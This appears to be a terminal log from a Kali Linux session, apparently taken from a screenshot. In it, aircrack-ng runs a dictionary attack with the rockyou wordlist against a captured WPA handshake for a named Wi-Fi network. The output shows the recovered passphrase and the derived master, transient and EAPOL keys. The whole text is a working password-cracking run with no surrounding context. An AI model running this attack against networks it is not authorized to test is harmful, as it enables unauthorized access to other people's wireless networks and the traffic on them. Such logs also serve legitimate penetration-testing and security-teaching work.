 ┌──(kali㉿kali)-[~]
└─$ sudo aircrack-ng sniff-01.cap -w rockyou.txt
Reading packets, please wait...
Opening sniff-01.cap
Read 27167 packets.
# BSSID ESSID Encryption
1 AE:50:DE:9F:77:A9 SALOTTI 4920 WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening sniff-01.cap
Read 27167 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:01] 2691/10303727 keys tested (3277.81 k/s)
Time left: 52 minutes, 22 seconds 0.03%
KEY FOUND! [ password1 ]
Master Key : C3 4C 3F D1 5A 3E 50 9E C2 87 02 B5 5B 08 D5 FF
74 A7 1C CC 73 06 63 9F BA E4 2E BC FD 86 4A DA
Transient Key : A2 79 51 39 CA 5D 47 2B C6 27 B0 82 6C B7 AC 79
8B 86 2A AB 61 B4 0B 17 81 74 48 35 F9 78 7A 73
BD 41 8E F5 0B DC FF F4 2F 44 65 5A 31 26 C8 0C
DB 6D DE 77 C0 2F 99 CE 10 D0 89 BA 5D 2A 0E E4
EAPOL HMAC : 28 46 E4 D4 B7 9E C7 65 58 CC A8 2D 47 78 6B AD